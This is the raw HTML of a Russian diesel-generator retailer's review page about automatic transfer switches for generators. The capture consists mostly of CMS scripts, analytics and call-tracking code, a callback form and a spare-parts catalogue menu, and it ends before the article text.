

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/reviews/avr_dlya_generatora_ustroystvo_printsip_raboty_skhemy_podklyucheniya/
body_size: 24873
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>АВР для генератора: устройство, принцип работы, подключение</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Как выбрать дизель генератор? Какие генераторы самые лучшие? Обзоры и советы от компании Фрегат по выбору и установке качественного дизельного генератора." />
<meta name="description" content="АВР для генератора: устройство, принцип работы, схемы подключения. АВР - это по сути модуль, включающий в себя целый ряд узлов. АВР выполняет автопереключение." />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_5123f034100afae226ef1761d2a7f51f/page_5123f034100afae226ef1761d2a7f51f_v1.css?17686930411021" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1768693035433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768693041','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'749fb5f70083dcf6273e0c579c40f1f9'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176869303510092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17686930351051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1768693035352089"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/reviews/avr_dlya_generatora_ustroystvo_printsip_raboty_skhemy_podklyucheniya/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item-selected">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
